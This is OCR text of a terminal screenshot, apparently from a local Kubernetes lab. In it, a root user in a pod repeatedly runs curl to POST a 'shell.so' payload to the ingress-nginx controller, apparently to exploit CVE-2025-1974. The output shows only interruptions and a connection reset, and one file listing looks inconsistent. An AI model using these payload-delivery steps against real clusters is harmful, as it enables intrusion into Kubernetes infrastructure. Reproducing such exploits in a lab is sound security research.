 k8s-docker-desktop-for-mac — kubectl exec -it py-pod -- /bin/bash — kubectl — kubectl exec -it py-p...
111.py  CVE-2025-1974  req.json  shell.so
[root@py-pod:/tmp# url -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary @]
shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-ali
ve"
bash: url: command not found
root@py-pod:/tmp#  curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary
 @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-a
live"
^C
[root@py-pod:/tmp#  curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary]
 @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-a
live"
curl: (56) Recv failure: Connection reset by peer
[root@py-pod:/tmp# ls ]
111.py  CVE-2025-1974  req.json  shell.so
[root@py-pod:/tmp# uname -a ]
Linux py-pod 6.5.11-linuxkit #1 SMP PREEMPT Wed Dec  6 17:08:31 UTC 2023 aarch64 GNU/Linux
[root@py-pod:/tmp# ls ]
111.py  CVE-2025-1974  req.json  shell.so
[root@py-pod:/tmp# rm shell.so ]
[root@py-pod:/tmp# ls ]
111.py  CVE-2025-1974  req.json  shell.so
[root@py-pod:/tmp#  curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary]
 @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-a
live"
^C
[root@py-pod:/tmp#  curl -X POST http://ingress-nginx-controller.ingress-nginx.svc/fake/addr --data-binary]
 @shell.so -H "Content-Length: 165760" -H "Content-Type: application/octet-stream" -H "Connection: keep-a
live"